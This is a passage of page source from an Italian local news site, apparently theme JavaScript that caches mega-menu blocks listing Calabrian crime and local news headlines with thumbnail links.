<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carabinieri-tolleranza-zero-sugli-abusi-edilizi-due-interventi-a-tutela-del-paesaggio\/\"  rel=\"bookmark\" title=\"Carabinieri, tolleranza zero sugli abusi edilizi: due interventi a tutela del paesaggio\">Carabinieri, tolleranza zero sugli abusi edilizi: due interventi a tutela del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Omicidio a scuola: l\u2019autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Omicidio a scuola: l\u2019autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/yousse-ab-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou\/\"  rel=\"bookmark\" title=\"Omicidio a scuola: l\u2019autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou\">Omicidio a scuola: l\u2019autopsia conferma un colpo mortale, domani i funerali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/fogli-di-via-per-soggetti-pericolosi-provvedimenti-del-questore-dopo-controlli-e-rissa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/fogli-di-via-per-soggetti-pericolosi-provvedimenti-del-questore-dopo-controlli-e-rissa\/\"  rel=\"bookmark\" title=\"Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli e rissa\">Fogli di via per soggetti pericolosi: provvedimenti del Questore dopo controlli...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/daspo-per-un-tifoso-dopo-il-ritrovamento-di-un-fumogeno-prima-di-una-gara-di-lega-pro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Calcio\" title=\"DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-21_104332028-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/daspo-per-un-tifoso-dopo-il-ritrovamento-di-un-fumogeno-prima-di-una-gara-di-lega-pro\/\"  rel=\"bookmark\" title=\"DASPO per un tifoso dopo il ritrovamento di un fumogeno prima di una gara di Lega Pro\">DASPO per un tifoso dopo il ritrovamento di un fumogeno prima...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 